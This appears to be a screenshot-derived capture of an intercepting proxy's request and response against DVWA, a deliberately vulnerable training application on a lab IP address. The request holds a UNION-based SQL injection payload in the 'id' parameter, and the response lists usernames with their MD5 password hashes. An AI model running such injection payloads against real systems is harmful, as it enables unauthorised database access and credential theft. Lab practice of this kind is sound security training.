 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+user,password+FROM+users&Submit=Submit HTTP/1.1
2 Host: 192.168.13.150
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.13.150/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=51b4ea004e1a45f4505ad5fdf057a0a9
10 Connection: keep-alive
11
12
Search
0 highlights
Selection: 39 (0x27)
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user,password FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT user,password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user,password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user,password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user,password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user,password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info